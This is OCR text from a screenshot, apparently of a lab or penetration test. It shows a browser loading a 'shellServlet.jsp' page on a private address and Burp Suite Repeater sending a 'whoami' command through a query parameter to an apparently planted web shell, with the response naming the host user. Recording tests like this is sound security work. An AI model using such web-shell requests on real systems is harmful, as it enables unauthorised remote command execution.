 192.168.167.80:8088/shellServlet.jsp
火狐官方站点 新手上路 常用网址 JD 京东商城 1.html
susscess
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE FastJsonScan ShiroScan AES Killer
7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 ×
25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 ×
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex MarkInfo
GET /dulingTask?taskdilng=whoami HTTP/1.1
Host: 192.168.167.80:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=8D4877D24D04652CC9B36EF47AE14AAF
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Content-Length: 33
Date: Wed, 22 Sep 2021 07:56:54 GMT
Connection: close
res: laptop-8pia36m7\novysodope